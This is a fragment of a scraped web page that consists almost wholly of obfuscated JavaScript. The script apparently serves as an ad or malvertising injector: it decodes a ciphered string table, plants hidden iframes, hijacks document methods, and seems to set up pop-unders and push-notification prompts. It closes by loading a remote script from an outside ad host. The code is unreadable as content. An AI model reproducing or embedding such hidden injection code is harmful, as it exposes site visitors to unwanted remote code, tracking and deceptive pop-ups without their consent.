n?n[$.Cm]:n)&&($.BC,a.zt)(w.e,n),n;})[$.eh](function(){return($.BC,a.Ht)(w.e);})[$.bg](function(n){for($._Eq=$.BC;$._Eq<$.Bg;$._Eq+=$.x){switch($._Eq){case $.x:n&&(n=n[$.Bi](new RegExp($.f,$.Bm),(d=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[d]=c,d))[$.Bi](new RegExp($.g,$.Bm),(s=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[s]=e,s))[$.Bi](new RegExp($.BG,$.Bm),(r=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[r]=f,r))[$.Bi](new RegExp($.fy,$.Bm),(t=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[t]=i,t)),u=n,o=v,a=l,new y[$.Bx](function(n,t){for($._Ek=$.BC;$._Ek<$.Fj;$._Ek+=$.x){switch($._Ek){case $.Bu:try{_[$.By][$.co](e,_);}catch(n){(document[$.c]||document[$.k])[$.p](e);}break;case $.x:var e=document[$.A]($.Cw),r=document[$.j](u);break;case $.CI:setTimeout(function(){return e[$.By][$.bC](e),($.BC,b.ln)(o)?(($.BC,m[$.Dt])($.fr),n()):t();});break;case $.Bg:e[$.cI]=a,e[$.p](r),-$.x<[h.Mn,h.Tn,h.On][$.Jl](w.g)&&(e[$.fs]($.ft,w.e),e[$.fs]($.fu,($.BC,p[$.Bx])(c(w.M))));break;case $.BC:($.BC,m[$.Dt])($.fo);break;}}}));break;case $.BC:var u,o,a,t,r,s,d;break;}}});break;case $.BC:var n=v===h._n?($.BC,u[$.Dr])():c(w.M);break;}}};break;case $.CI:var _=document[$.a];break;case $.Bg:var w=r($.BC),h=r($.Fn),m=r($.Bg),u=r($.x),o=r($.Fy),a=r($.Gc),b=r($.Fw),y=s(r($.Gb)),p=s(r($.GH));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eg=$.BC;$._Eg<$.Fu;$._Eg+=$.x){switch($._Eg){case $.Fj:function f(n){for($._e=$.BC;$._e<$.Bg;$._e+=$.x){switch($._e){case $.x:return[[r,t][$.Ju](o),[r,t][$.Ju](u)];break;case $.BC:var t=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.Bg:var c=function(n,t){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.zt=function(n,t){for($._f=$.BC;$._f<$.Bg;$._f+=$.x){switch($._f){case $.x:h[u]=$.BC,h[o]=t;break;case $.BC:var e=f(n),r=c(e,$.Bg),u=r[$.BC],o=r[$.x];break;}}},t.Ht=function(n){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.Bg:return h[r]=o+$.x,i;break;case $.x:{for($._s=$.BC;$._s<$.Bg;$._s+=$.x){switch($._s){case $.x:if(!i)return null;break;case $.BC:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.BC:var t=f(n),e=c(t,$.Bg),r=e[$.BC],u=e[$.x],o=parseInt(h[r],$.GH)||$.BC,i=h[u];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:var r=$.Cu,u=$.Cv,o=$.Cs,a=$.Bu;break;case $.BC:$.CG;break;}}}]);break;case $.CI:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return b[$.w][$.y][n][$.Bv](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Bw,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bi](new RegExp($.Bl,$.Bm),k),b[$.w][$.y][$.j][$.Be](window[$.y],arguments[$.BC]);};break;case $.Fw:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=e;}break;case $.Bu:var k=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=g;}break;case $.Fj:try{h=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.Bn,$.$(),$.CD,function(n,t){return this[$.Bn][n]=i(t);},$.CF,function(n){return this[$.Bn][$.Bo](n)?this[$.Bn][n]:void $.BC;},$.CB,function(n){return delete this[$.Bn][n];},$.CA,function(){return this[$.Bn]=$.$();}),h=window[$.v];}break;case $.Bg:b[$.m][$.q]=$.z,b[$.m][$.r]=$.BA,b[$.m][$.s]=$.BA,b[$.m][$.t]=$.BB,b[$.m][$.u]=$.BC,b[$.i]=$.n,a[$.k][$.p](b),i=b[$.w][$.BD],Object[$.e](i,$.o,$.$($.BE,!$.x)),c=b[$.w][$.f],d=b[$.w][$.BF],e=b[$.w][$.g],f=b[$.w][$.BG],g=b[$.w][$.h];break;case $.x:try{b=window[$.y][$.A]($.BI);}catch(n){for($._D=$.BC;$._D<$.Bg;$._D+=$.x){switch($._D){case $.x:j[$.Bq]=$.Bs,b=j[$.Bt];break;case $.BC:var j=(a[$.a]?a[$.a][$.By]:a[$.c]||a[$.CC])[$.CE]();break;}}}break;case $.Fu:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=c;}break;case $.BC:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<580;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//phortaub.com/ntfc.php?p=3853940" data-cfasync="false" async onerror="_wwyatz()" onload="_injpnx()"></script>
-     
-     
-     
-     
-     
    </div>
   
   
